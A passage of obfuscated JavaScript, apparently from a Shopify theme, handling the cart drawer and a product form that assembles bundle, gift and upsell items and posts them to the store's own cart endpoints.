_0x50cbae=this[_0x8058a2(0x412)]('[id^=\x22Details-\x22]\x20summary');if(_0x50cbae&&!_0x50cbae['hasAttribute']('role'))this['setSummaryAccessibility'](_0x50cbae);setTimeout(()=>{const _0x90ead8=_0x8058a2;this[_0x90ead8(0x25e)][_0x90ead8(0x123)]('animate',_0x90ead8(0x126));}),this[_0x8058a2(0x1aa)]('transitionend',()=>{const _0x5448e7=_0x8058a2,_0xafa0d9=this[_0x5448e7(0x25e)][_0x5448e7(0x26f)](_0x5448e7(0x335))?this[_0x5448e7(0x412)](_0x5448e7(0x2c6)):document[_0x5448e7(0x495)](_0x5448e7(0x4b3)),_0x24b89b=this['querySelector'](_0x5448e7(0x2a0))||this[_0x5448e7(0x412)](_0x5448e7(0x44a));trapFocus(_0xafa0d9,_0x24b89b);},{'once':!![]}),document[_0x8058a2(0x333)][_0x8058a2(0x25e)]['add'](_0x8058a2(0x24a));const _0x474ef1=this[_0x8058a2(0x412)](_0x8058a2(0x105));if(_0x474ef1)_0x474ef1[_0x8058a2(0x2de)]();}[a0_0x494f0e(0x353)](){const _0x27f9ca=a0_0x494f0e;this['classList'][_0x27f9ca(0x1f7)]('active'),removeTrapFocus(this['activeElement']),document[_0x27f9ca(0x333)][_0x27f9ca(0x25e)][_0x27f9ca(0x1f7)](_0x27f9ca(0x24a));}[a0_0x494f0e(0x444)](){const _0x149513=a0_0x494f0e,_0x2ee8f4=this[_0x149513(0x265)](_0x149513(0x411)),_0x57934a=[];return _0x2ee8f4[_0x149513(0x319)](_0x2420e5=>{const _0x3119b0=_0x149513;_0x2420e5[_0x3119b0(0x32e)][_0x3119b0(0x17d)]&&_0x57934a['push'](_0x2420e5[_0x3119b0(0x32e)]['handle']);}),_0x57934a;}[a0_0x494f0e(0x487)](){const _0x325f8b=a0_0x494f0e,_0x219912=this[_0x325f8b(0x265)](_0x325f8b(0x2cf));let _0x4d156a=0x0;return _0x219912[_0x325f8b(0x319)](_0x3fb595=>{const _0xb69a4=_0x325f8b;this[_0xb69a4(0x410)][_0xb69a4(0x319)](_0x3ddb59=>{const _0xeeb9c6=_0xb69a4;_0x3fb595[_0xeeb9c6(0x25e)][_0xeeb9c6(0x26f)](_0xeeb9c6(0x2e6)+_0x3ddb59)&&_0x4d156a++;});}),_0x219912['length']-_0x4d156a<=0x1;}['checkForClear'](){const _0x3ffdab=a0_0x494f0e,_0x474549=this[_0x3ffdab(0x487)]();this[_0x3ffdab(0x265)](_0x3ffdab(0x262))[_0x3ffdab(0x319)](_0x13eb57=>{const _0x2ca788=_0x3ffdab;_0x474549?_0x13eb57[_0x2ca788(0x2f3)]=!![]:_0x13eb57['clearCart']=![];});}[a0_0x494f0e(0x342)](_0x4b9bf2){const _0x4d5d7b=a0_0x494f0e;_0x4b9bf2[_0x4d5d7b(0x440)]('role','button'),_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x403),_0x4d5d7b(0x15d)),_0x4b9bf2[_0x4d5d7b(0x385)]['getAttribute']('id')&&_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x1d7),_0x4b9bf2['nextElementSibling']['id']),_0x4b9bf2[_0x4d5d7b(0x1aa)](_0x4d5d7b(0x244),_0x464ba0=>{const _0x1822d8=_0x4d5d7b;_0x464ba0[_0x1822d8(0x149)]['setAttribute'](_0x1822d8(0x403),!_0x464ba0[_0x1822d8(0x149)][_0x1822d8(0x24f)]('details')[_0x1822d8(0x300)](_0x1822d8(0x1a8)));}),_0x4b9bf2[_0x4d5d7b(0x321)][_0x4d5d7b(0x1aa)](_0x4d5d7b(0x14d),onKeyUpEscape);}[a0_0x494f0e(0x1f3)](_0x47125d,_0xae013c=![]){const _0xf668d2=a0_0x494f0e;this['querySelector'](_0xf668d2(0x2a0))[_0xf668d2(0x25e)][_0xf668d2(0x26f)]('is-empty')&&this[_0xf668d2(0x412)]('.drawer__inner')[_0xf668d2(0x25e)]['remove'](_0xf668d2(0x335)),this[_0xf668d2(0x1cd)]=_0x47125d['id'],this['getSectionsToRender']()[_0xf668d2(0x319)](_0xc629f7=>{const _0x3eaa2a=_0xf668d2,_0x2b6236=_0xc629f7[_0x3eaa2a(0x174)]?document[_0x3eaa2a(0x412)](_0xc629f7[_0x3eaa2a(0x174)]):document[_0x3eaa2a(0x495)](_0xc629f7['id']);if(_0x2b6236){_0x2b6236['innerHTML']=this[_0x3eaa2a(0x1b5)](_0x47125d['sections'][_0xc629f7['id']],_0xc629f7[_0x3eaa2a(0x174)]);const _0x875ab=_0x2b6236[_0x3eaa2a(0x412)]('.cart-drawer__body');if(_0x875ab)_0x875ab[_0x3eaa2a(0x2b4)]=this[_0x3eaa2a(0x20f)];}}),this[_0xf668d2(0x197)]();const _0x2dbe19=this[_0xf668d2(0x412)](_0xf668d2(0x105));if(_0x2dbe19&&_0x2dbe19[_0xf668d2(0x2de)])_0x2dbe19[_0xf668d2(0x2de)]();let _0x2b6835=[],_0x2497fe=[];this[_0xf668d2(0x265)](_0xf668d2(0x103))['forEach'](_0x2fcda1=>{const _0x1d5c87=_0xf668d2;_0x2fcda1[_0x1d5c87(0x286)]()&&(this[_0x1d5c87(0x412)]('.cart-item--product-'+_0x2fcda1[_0x1d5c87(0x32e)]['handle'])?_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x15d)&&_0x2497fe[_0x1d5c87(0x1f0)](_0x2fcda1):_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x2ca)&&_0x2b6835[_0x1d5c87(0x1f0)](_0x2fcda1));});if(_0x2497fe[_0xf668d2(0x3c6)]>0x0)_0x2497fe[0x0]['removeFromCart']();else{if(_0x2b6835['length']>0x0)_0x2b6835[0x0]['addToCart']();else{if(this[_0xf668d2(0x10c)])this[_0xf668d2(0x10c)][_0xf668d2(0x26a)]();const _0x3d9c22=document[_0xf668d2(0x265)](_0xf668d2(0x1fd));_0x3d9c22[_0xf668d2(0x319)](_0x238f3f=>{const _0xfc2457=_0xf668d2;_0x238f3f[_0xfc2457(0x26a)]();});}}setTimeout(()=>{const _0x24bb55=_0xf668d2;this[_0x24bb55(0x412)]('#CartDrawer-Overlay')['addEventListener'](_0x24bb55(0x244),this['close']['bind'](this));if(_0xae013c)return;this[_0x24bb55(0x1a8)]();});}[a0_0x494f0e(0x1b5)](_0x26c1b9,_0x4c5fee=a0_0x494f0e(0x1ee)){const _0xb19bed=a0_0x494f0e;let _0x4d2de3=new DOMParser()[_0xb19bed(0x136)](_0x26c1b9,'text/html')[_0xb19bed(0x412)](_0x4c5fee);_0x4c5fee==='#CartDrawer'&&fixParsedHtml(this,_0x4d2de3);let _0x278246=_0x4d2de3[_0xb19bed(0x102)];return _0x278246;}[a0_0x494f0e(0x2e0)](){const _0x29b32a=a0_0x494f0e;return[{'id':_0x29b32a(0x2f4),'selector':_0x29b32a(0x494)},{'id':_0x29b32a(0xfa)}];}['getSectionDOM'](_0x447bf6,_0x8c2740=a0_0x494f0e(0x1ee)){const _0x22bfcf=a0_0x494f0e;return new DOMParser()[_0x22bfcf(0x136)](_0x447bf6,'text/html')[_0x22bfcf(0x412)](_0x8c2740);}[a0_0x494f0e(0x483)](_0x38bab5){const _0x33d77d=a0_0x494f0e;this[_0x33d77d(0x28b)]=_0x38bab5;}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2f4),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x24f71e=a0_0x494f0e;super(),this[_0x24f71e(0x147)]=document[_0x24f71e(0x412)](_0x24f71e(0x2f4)),this[_0x24f71e(0x23c)]=document['querySelector'](_0x24f71e(0x29d));}['updateCart'](){const _0x145055=a0_0x494f0e;fetch(_0x145055(0xf9),{'method':_0x145055(0x3a1),'headers':{'Content-Type':'application/json'},'body':JSON[_0x145055(0x2d1)]({'updates':{},'sections':[_0x145055(0x2f4),_0x145055(0xfa)],'sections_url':window[_0x145055(0x497)]['pathname']})})['then'](_0x586624=>_0x586624[_0x145055(0x36e)]())[_0x145055(0x1f6)](_0x544763=>{const _0x44b664=_0x145055;document[_0x44b664(0x412)](_0x44b664(0x2f4))['renderContents'](_0x544763,!![]);})[_0x145055(0x4bd)](_0x38526c=>{const _0x480e16=_0x145055;console[_0x480e16(0x377)](_0x38526c);});}['getSectionInnerHTML'](_0x2ab1a7,_0x59aaac){const _0x371985=a0_0x494f0e;let _0x3d2d1f=new DOMParser()[_0x371985(0x136)](_0x2ab1a7,_0x371985(0x352))[_0x371985(0x412)](_0x59aaac);_0x59aaac==='.drawer__inner'&&fixParsedHtml(this[_0x371985(0x147)],_0x3d2d1f);let _0x5c4c2c=_0x3d2d1f['innerHTML'];return _0x5c4c2c;}[a0_0x494f0e(0x2e0)](){const _0x18fe33=a0_0x494f0e;return[{'id':_0x18fe33(0x4b3),'section':_0x18fe33(0x2f4),'selector':_0x18fe33(0x2a0)},{'id':'cart-icon-bubble','section':_0x18fe33(0xfa),'selector':'.shopify-section'}];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2fe),CartDrawerItems);function fixParsedHtml(_0x5ccd26,_0x4da88e){const _0x130f28=a0_0x494f0e,_0x4af8db=_0x5ccd26[_0x130f28(0x412)](_0x130f28(0x1a5));if(_0x4af8db){const _0x260a28=document[_0x130f28(0x412)](_0x130f28(0x2f4));_0x260a28['cartBodyScroll']=_0x4af8db['scrollTop'];}const _0x338425=_0x4da88e[_0x130f28(0x412)](_0x130f28(0x40b));if(_0x338425){oldTimer=_0x5ccd26[_0x130f28(0x412)]('.cart-timer');if(oldTimer)_0x338425[_0x130f28(0x102)]=oldTimer[_0x130f28(0x102)];}const _0x1a68ea=_0x5ccd26['querySelectorAll'](_0x130f28(0x411));let _0x148e77=_0x4da88e['querySelectorAll'](_0x130f28(0x411));_0x1a68ea['forEach']((_0x268f1c,_0x28bb13)=>{const _0xb724cd=_0x130f28;let _0x285270=_0x148e77[_0x28bb13];if(!_0x285270)return;if(_0x268f1c['nodeName'][_0xb724cd(0x106)]()==='cart-drawer-upsell')_0x285270['dataset'][_0xb724cd(0x416)]=_0x268f1c[_0xb724cd(0x32e)]['selected'];_0x285270[_0xb724cd(0x32e)]['id']=_0x268f1c[_0xb724cd(0x32e)]['id'],_0x285270[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)]=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)];if(_0x285270['querySelector'](_0xb724cd(0x4b8)))_0x285270[_0xb724cd(0x412)]('.upsell__image__img')['src']=_0x268f1c['querySelector'](_0xb724cd(0x4b8))[_0xb724cd(0x2d0)];if(_0x285270[_0xb724cd(0x412)](_0xb724cd(0x37b))){const _0x2f9322=_0x268f1c[_0xb724cd(0x265)]('.select__select');_0x285270[_0xb724cd(0x265)](_0xb724cd(0x1ca))['forEach']((_0xefb4e,_0x5d0340)=>{const _0x2d61b2=_0xb724cd;_0xefb4e['value']=_0x2f9322[_0x5d0340][_0x2d61b2(0x1b7)],_0xefb4e[_0x2d61b2(0x265)](_0x2d61b2(0x212))[_0x2d61b2(0x319)](_0x4fe118=>{const _0x2766d0=_0x2d61b2;_0x4fe118[_0x2766d0(0x343)](_0x2766d0(0x416));if(_0x4fe118[_0x2766d0(0x1b7)]===_0x2f9322[_0x5d0340][_0x2766d0(0x1b7)][_0x2766d0(0x2ff)]())_0x4fe118[_0x2766d0(0x440)](_0x2766d0(0x416),'');});});}if(_0x268f1c[_0xb724cd(0x32e)][_0xb724cd(0x372)]===_0xb724cd(0x2ca)){var _0x596e3a=_0x285270[_0xb724cd(0x412)](_0xb724cd(0x164)),_0x1a52b8=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x164));if(_0x596e3a&&_0x1a52b8)_0x596e3a[_0xb724cd(0x102)]=_0x1a52b8[_0xb724cd(0x102)];}});}!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x2ac))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2ac),class ProductForm extends HTMLElement{constructor(){const _0x1b5bdf=a0_0x494f0e;super(),this[_0x1b5bdf(0x4c5)]=this[_0x1b5bdf(0x412)]('form'),this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x1aa)](_0x1b5bdf(0x107),this[_0x1b5bdf(0x420)][_0x1b5bdf(0x4ae)](this)),this[_0x1b5bdf(0x3dd)]=this['form'][_0x1b5bdf(0x412)](_0x1b5bdf(0x16f)),this['formIdInput'][_0x1b5bdf(0x264)]=![],this[_0x1b5bdf(0x3ff)]=this[_0x1b5bdf(0x25e)][_0x1b5bdf(0x26f)](_0x1b5bdf(0x11b)),this['additionalAtcButtons']=this[_0x1b5bdf(0x3ff)]?document[_0x1b5bdf(0x265)](_0x1b5bdf(0x1ad)):[],this[_0x1b5bdf(0x187)]=this[_0x1b5bdf(0x3dd)][_0x1b5bdf(0x32e)][_0x1b5bdf(0x187)]===_0x1b5bdf(0x2ca),this[_0x1b5bdf(0x2ef)]=document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))||document[_0x1b5bdf(0x412)](_0x1b5bdf(0x202)),this[_0x1b5bdf(0x4b7)]=this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x4b7)]===_0x1b5bdf(0x2ca),this['submitButton']=this[_0x1b5bdf(0x412)](_0x1b5bdf(0x42a));if(document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))){if(this['submitButton'])this[_0x1b5bdf(0x16d)][_0x1b5bdf(0x440)](_0x1b5bdf(0x20b),_0x1b5bdf(0x49d));this[_0x1b5bdf(0x154)]=!![];}if(this[_0x1b5bdf(0x16d)])this['loadingSpinner']=this['submitButton']['querySelector'](_0x1b5bdf(0x395));this[_0x1b5bdf(0x113)]=document[_0x1b5bdf(0x495)]('DisplayedSubmitBtn-'+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x222)]=document['getElementById'](_0x1b5bdf(0x137)+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x4a0)]=document[_0x1b5bdf(0x495)]('ProductInfo-'+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46b)]=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1b5bdf(0x24c)]);if(this[_0x1b5bdf(0x46b)])this[_0x1b5bdf(0x3b3)]=this[_0x1b5bdf(0x46b)]['querySelectorAll']('quantity-break-upsells');this[_0x1b5bdf(0x2df)]=document['getElementById'](_0x1b5bdf(0x3b8)+this['dataset']['section']),this[_0x1b5bdf(0x1cc)]=document[_0x1b5bdf(0x265)](_0x1b5bdf(0x2bf)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]+_0x1b5bdf(0x209)),this[_0x1b5bdf(0x10c)]=document[_0x1b5bdf(0x495)]('quantity-gifts-'+this[_0x1b5bdf(0x32e)]['section']),this[_0x1b5bdf(0x139)]=document['querySelectorAll'](_0x1b5bdf(0x47d)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46f)]=this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x412)](_0x1b5bdf(0x22a));}['handleSubmit'](_0x26ccca){const _0x38a439=a0_0x494f0e;let _0x104f45=null,_0x6a74b1=![];_0x26ccca&&(_0x26ccca[_0x38a439(0x478)](),_0x26ccca['currentTarget'][_0x38a439(0x25e)][_0x38a439(0x26f)]('button--has-spinner')&&(_0x104f45=_0x26ccca[_0x38a439(0x149)],_0x104f45[_0x38a439(0x25e)][_0x38a439(0x123)](_0x38a439(0x12b))),_0x26ccca['currentTarget'][_0x38a439(0x32e)][_0x38a439(0x415)]===_0x38a439(0x2ca)&&(_0x6a74b1=!![]));if(this['submitButton'][_0x38a439(0x33a)](_0x38a439(0x472))===_0x38a439(0x2ca))return;this[_0x38a439(0x3c0)](),this[_0x38a439(0x16d)][_0x38a439(0x440)](_0x38a439(0x472),!![]);if(!_0x104f45){this[_0x38a439(0x16d)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b));if(this[_0x38a439(0x146)])this['loadingSpinner']['classList'][_0x38a439(0x1f7)](_0x38a439(0x1bc));}this[_0x38a439(0x34c)][_0x38a439(0x319)](_0x5deda6=>{const _0x5c9c0f=_0x38a439;_0x5deda6[_0x5c9c0f(0x440)](_0x5c9c0f(0x264),'');});this[_0x38a439(0x113)]&&(this['displayedSubmitButton']['setAttribute'](_0x38a439(0x264),''),this[_0x38a439(0x113)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b)));let _0x4101d1=![],_0x5df8b9=![];if(this[_0x38a439(0x46f)]&&!this[_0x38a439(0x3ab)]){this[_0x38a439(0x46f)][_0x38a439(0x102)]='';let _0x1e324e='';const _0x5f1b2a=[],_0x445c2f=new Set(),_0x27c635=_0x58f457=>{const _0x2ce431=_0x58f457==null?'':String(_0x58f457)['trim']();return _0x2ce431===''?null:_0x2ce431;},_0x3b84e6=(_0x1f4dcf,_0x4a5e09=0x1,_0x35e2ee=null)=>{const _0x2eae08=_0x38a439;if(!_0x1f4dcf)return;const _0x3beeb3=String(_0x1f4dcf),_0x249c4a=Number(_0x4a5e09)||0x1,_0x49e1bc=_0x27c635(_0x35e2ee),_0x1b797a=_0x5f1b2a['findIndex'](_0x361f26=>{const _0x1c0a0f=_0x27c635(_0x361f26['selling_plan']);return _0x361f26['id']===_0x3beeb3&&_0x1c0a0f===_0x49e1bc;});if(_0x1b797a===-0x1){const _0xd56560={'id':_0x3beeb3,'quantity':_0x249c4a};if(_0x49e1bc)_0xd56560['selling_plan']=_0x49e1bc;_0x5f1b2a[_0x2eae08(0x1f0)](_0xd56560);}else _0x5f1b2a[_0x1b797a]['quantity']+=_0x249c4a;},_0x264ea6=_0x1a10bc=>{if(_0x1a10bc)_0x445c2f['add'](String(_0x1a10bc));};this[_0x38a439(0x154)]&&!this[_0x38a439(0x4b7)]&&!this[_0x38a439(0x187)]&&this[_0x38a439(0x2ef)][_0x38a439(0x265)](_0x38a439(0x411))['forEach'](_0x1d5884=>{const _0x23212e=_0x38a439;if(_0x1d5884[_0x23212e(0x32e)][_0x23212e(0x416)]==='true'&&!this[_0x23212e(0x2ef)]['querySelector'](_0x23212e(0x4a1)+_0x1d5884['dataset'][_0x23212e(0x17d)])){const _0x5a80ad=_0x1d5884['querySelector'](_0x23212e(0x369))?.[_0x23212e(0x1b7)]||null;_0x3b84e6(_0x1d5884[_0x23212e(0x32e)]['id'],0x1,_0x5a80ad);}});if(this[_0x38a439(0x222)])this[_0x38a439(0x32e)][_0x38a439(0x3fe)]===_0x38a439(0x2ca)&&document[_0x38a439(0x265)](_0x38a439(0x482))[_0x38a439(0x319)](_0x61412c=>{const _0x45d1ef=_0x38a439,_0x576857=_0x61412c[_0x45d1ef(0x412)](_0x45d1ef(0x369))?.[_0x45d1ef(0x1b7)]||null;if(_0x61412c[_0x45d1ef(0x32e)]['selected']===_0x45d1ef(0x2ca))_0x3b84e6(_0x61412c[_0x45d1ef(0x32e)]['id'],0x1,_0x576857);}),(this[_0x38a439(0x222)][_0x38a439(0x336)]||[])[_0x38a439(0x319)](_0x500b57=>{const _0x5f1d0f=_0x38a439;if(!_0x500b57)return;_0x3b84e6(_0x500b57['id'],Number(_0x500b57[_0x5f1d0f(0x35c)])||0x1);});else{this['quantityGifts']&&Array[_0x38a439(0x3d5)](this[_0x38a439(0x10c)][_0x38a439(0x4cc)])&&this['quantityGifts'][_0x38a439(0x4cc)][_0x38a439(0x3c6)]>0x0&&this[_0x38a439(0x10c)][_0x38a439(0x4cc)][_0x38a439(0x319)](_0x4f2b4d=>_0x3b84e6(_0x4f2b4d,0x1));this[_0x38a439(0x27e)]=document[_0x38a439(0x265)]('.product-info-upsell-'+this['dataset'][_0x38a439(0x24c)]);for(let _0x315274=this[_0x38a439(0x27e)][_0x38a439(0x3c6)]-0x1;_0x315274>=0x0;_0x315274--){const _0xdd8bc7=this['upsells'][_0x315274];if(_0xdd8bc7&&_0xdd8bc7[_0x38a439(0x32e)][_0x38a439(0x416)]===_0x38a439(0x2ca)){const _0xce8bcb=_0xdd8bc7['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x38a439(0x1b7)]||null;_0x3b84e6(_0xdd8bc7[_0x38a439(0x32e)]['id'],0x1,_0xce8bcb);}}this[_0x38a439(0x3b3)]&&this[_0x38a439(0x3b3)][_0x38a439(0x319)](_0x3eb973=>{const _0x4bcd32=_0x38a439;(_0x3eb973['unlockedItems']||[])[_0x4bcd32(0x319)](_0xd2adb8=>{const _0xe797fc=_0x4bcd32,_0x37d680=String(_0xd2adb8);!_0x5f1b2a[_0xe797fc(0x344)](_0x34de97=>String(_0x34de97['id'])===_0x37d680)&&_0x3b84e6(_0x37d680,0x1);});});if(this[_0x38a439(0x139)][_0x38a439(0x3c6)]===0x0){if(this[_0x38a439(0x46b)]&&Array['isArray'](this[_0x38a439(0x46b)][_0x38a439(0x336)])&&this['quantityBreaks'][_0x38a439(0x336)]['length']>0x0)this[_0x38a439(0x46b)][_0x38a439(0x336)][_0x38a439(0x319)](_0x3e96e4=>{_0x3b84e6(_0x3e96e4,0x1),_0x264ea6(_0x3e96e4);}),_0x5df8b9=!![];else{let _0x1da15c=0x1;if(this['quantityBreaks'])_0x1da15c=Number(this[_0x38a439(0x46b)][_0x38a439(0x213)])||0x1;else{if(this[_0x38a439(0x2df)])_0x1da15c=Number(this[_0x38a439(0x2df)][_0x38a439(0x412)]('.quantity__input')?.[_0x38a439(0x1b7)])||0x1;else this[_0x38a439(0x412)]('input[name=\x22quantity\x22]')&&(_0x1da15c=Number(this['querySelector'](_0x38a439(0x255))[_0x38a439(0x1b7)])||0x1);}const _0x1111bd=this[_0x38a439(0x3dd)][_0x38a439(0x1b7)];_0x3b84e6(_0x1111bd,_0x1da15c),_0x264ea6(_0x1111bd);}}for(let _0x47b91e=this[_0x38a439(0x139)][_0x38a439(0x3c6)]-0x1;_0x47b91e>=0x0;_0x47b91e--){const _0x2e201f=this[_0x38a439(0x139)][_0x47b91e];_0x3b84e6(_0x2e201f['dataset']['id'],0x1),_0x264ea6(_0x2e201f[_0x38a439(0x32e)]['id']);}}if(_0x5f1b2a[_0x38a439(0x3c6)]>0x1||_0x5df8b9||this['bundleDeals']||this['mainBundleItems'][_0x38a439(0x3c6)]>0x0){const _0x1e9b1f=[];this[_0x38a439(0x1cc)]?.[_0x38a439(0x319)](_0x1a5a1e=>{const _0x1dfa18=_0x38a439;_0x1a5a1e?.[_0x1dfa18(0x32e)]?.[_0x1dfa18(0x264)]!==_0x1dfa18(0x2ca)&&_0x1e9b1f[_0x1dfa18(0x1f0)]({'fieldName':_0x1a5a1e[_0x1dfa18(0x43a)],'value':_0x1a5a1e[_0x1dfa18(0x2f5)]});});let _0x17091a=null;this['classList'][_0x38a439(0x26f)]('main-product-form')&&(_0x17091a=this['querySelector'](_0x38a439(0x317))||this[_0x38a439(0x412)](_0x38a439(0x3d4))||document[_0x38a439(0x412)](_0x38a439(0x42f)));const _0x9fb2f2=this[_0x38a439(0x412)](_0x38a439(0x1cf)),_0x844624=_0x38a439(0x3b9)+_0x38a439(0x27f)+_0x38a439(0x3d3),_0x5159cb=this[_0x38a439(0x25e)]['contains'](_0x38a439(0x11b))?this['productInfo']?this[_0x38a439(0x4a0)][_0x38a439(0x265)](_0x844624):document[_0x38a439(0x265)](_0x844624):[];_0x5f1b2a['forEach'](_0x49172d=>{const _0x1750a7=_0x38a439;if(_0x445c2f[_0x1750a7(0x11e)](_0x49172d['id'])){const _0x225435=[];_0x1e9b1f[_0x1750a7(0x319)](_0x551191=>{const _0x241c99=_0x1750a7;_0x225435[_0x241c99(0x1f0)]({'fieldName':_0x551191['fieldName'],'value':_0x551191['value']});});_0x9fb2f2&&_0x9fb2f2['querySelectorAll'](_0x1750a7(0x4ac))[_0x1750a7(0x319)](_0x174bca=>{const _0x2b98b9=_0x174bca['name']['match'](/properties\[(.*?)\]/);if(_0x2b98b9)_0x225435['push']({'fieldName':_0x2b98b9[0x1],'value':_0x174bca['value']});});this[_0x1750a7(0x25e)][_0x1750a7(0x26f)]('main-product-form')&&_0x5159cb['forEach'](_0x195f5e=>{const _0x81c5ab=_0x1750a7,_0x13472f=_0x195f5e[_0x81c5ab(0x2d3)][_0x81c5ab(0x280)](/properties\[(.*?)\]/);_0x13472f&&(_0x195f5e[_0x81c5ab(0x26b)]===_0x81c5ab(0x2ee)?_0x195f5e['files']&&_0x195f5e[_0x81c5ab(0x1b0)][_0x81c5ab(0x3c6)]>0x0&&_0x225435[_0x81c5ab(0x1f0)]({'fieldName':_0x13472f[0x1],'value':_0x195f5e[_0x81c5ab(0x1b0)][0x0],'isFile':!![]}):_0x225435['push']({'fieldName':_0x13472f[0x1],'value':_0x195f5e['value']}));});if(_0x225435['length'])_0x49172d[_0x1750a7(0x1fa)]=_0x225435;_0x17091a&&typeof _0x17091a[_0x1750a7(0x1b7)]===_0x1750a7(0x130)&&_0x17091a[_0x1750a7(0x1b7)][_0x1750a7(0x3c6)]>0x0&&(_0x49172d[_0x1750a7(0x14b)]=_0x17091a[_0x1750a7(0x1b7)]);}});const _0xd7aa2c=document['createDocumentFragment'](),_0x40f36c=[];_0x5f1b2a['forEach']((_0x4db8e8,_0x5bc2fd)=>{const _0x3e6aae=_0x38a439;_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x1b3)+_0x4db8e8[_0x3e6aae(0x35c)]+'\x22>'+('<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5bc2fd+_0x3e6aae(0x206)+_0x4db8e8['id']+'\x22>'),_0x4db8e8['selling_plan']&&(_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x315)+_0x4db8e8[_0x3e6aae(0x14b)]+'\x22>'),Array[_0x3e6aae(0x3d5)](_0x4db8e8['properties'])&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x3c6)]&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x319)](_0x341816=>{const _0xb9744=_0x3e6aae;if(_0x341816['isFile'])_0x40f36c[_0xb9744(0x1f0)]({'name':_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']','file':_0x341816[_0xb9744(0x1b7)]});else{const _0x293388=document[_0xb9744(0x379)]('input');_0x293388[_0xb9744(0x26b)]=_0xb9744(0x1bc),_0x293388[_0xb9744(0x2d3)]=_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']',_0x293388[_0xb9744(0x1b7)]=serializePropValue(_0x341816[_0xb9744(0x1b7)]),_0xd7aa2c[_0xb9744(0x221)](_0x293388);}});}),this[_0x38a439(0x117)]=_0x40f36c,this[_0x38a439(0x46f)][_0x38a439(0x102)]=_0x1e324e,this['variantInputs']['appendChild'](_0xd7aa2c),_0x4101d1=!![];}}var _0x45dedc=fetchConfig(_0x38a439(0x422));_0x45dedc['headers'][_0x38a439(0x1d6)]=_0x38a439(0x4ba),delete _0x45dedc[_0x38a439(0x31d)][_0x38a439(0x283)];var _0x1b6168=new FormData(this[_0x38a439(0x4c5)]);this['_filePropsForFormData']&&this['_filePropsForFormData'][_0x38a439(0x3c6)]>0x0&&(this['_filePropsForFormData'][_0x38a439(0x319)](({name:_0x82a783,file:_0x3303ba})=>{_0x1b6168['append'](_0x82a783,_0x3303ba);}),this[_0x38a439(0x117)]=[]);if(this['ref'])_0x4101d1=!![];this[_0x38a439(0x2ef)]&&(_0x1b6168['append']('sections',this[_0x38a439(0x2ef)][_0x38a439(0x2e0)]()[_0x38a439(0x183)](_0x4412b9=>_0x4412b9['id'])),_0x1b6168[_0x38a439(0x368)](_0x38a439(0x3c9),window[_0x38a439(0x497)][_0x38a439(0x312)]),this[_0x38a439(0x2ef)]['setActiveElement'](document['activeElement']));if(_0x4101d1){const _0x52b664=this[_0x38a439(0x32e)][_0x38a439(0x334)]?this[_0x38a439(0x32e)][_0x38a439(0x334)]['split'](','):[],_0x12730a=['id','quantity',..._0x52b664];for(let _0x7f0fa4=0x0;_0x7f0fa4<_0x12730a['length'];_0x7f0fa4++){_0x1b6168[_0x38a439(0x10e)](_0x12730a[_0x7f0fa4]);}}_0x45dedc[_0x38a439(0x333)]=_0x1b6168,fetch(''+routes['cart_add_url'],_0x45dedc)[_0x38a439(0x1f6)](_0x2e4099=>_0x2e4099[_0x38a439(0x36e)]())[_0x38a439(0x1f6)](async _0x380ab2=>{const _0x508b2e=_0x38a439;if(_0x380ab2[_0x508b2e(0x298)]){this[_0x508b2e(0x3c0)](_0x380ab2[_0x508b2e(0x230)]);const _0x3b5102=this['submitButton'][_0x508b2e(0x412)](_0x508b2e(0x4a4));if(!_0x3b5102)return;this[_0x508b2e(0x16d)]['setAttribute'](_0x508b2e(0x472),!![]),this[_0x508b2e(0x16d)][_0x508b2e(0x412)](_0x508b2e(0x457))['classList'][_0x508b2e(0x123)](_0x508b2e(0x1bc)),_0x3b5102[_0x508b2e(0x25e)]['remove'](_0x508b2e(0x1bc)),this[_0x508b2e(0x377)]=!![];return;}if(!_0x380ab2[_0x508b2e(0x1da)]&&this['cart'])try{const _0xac488c=await fetch(routes[_0x508b2e(0x3cf)]+'?sections='+this[_0x508b2e(0x2ef)][_0x508b2e(0x2e0)]()[_0x508b2e(0x183)](_0x409d95=>_0x409d95['id'])[_0x508b2e(0x23b)](',')),_0x235d8b=await 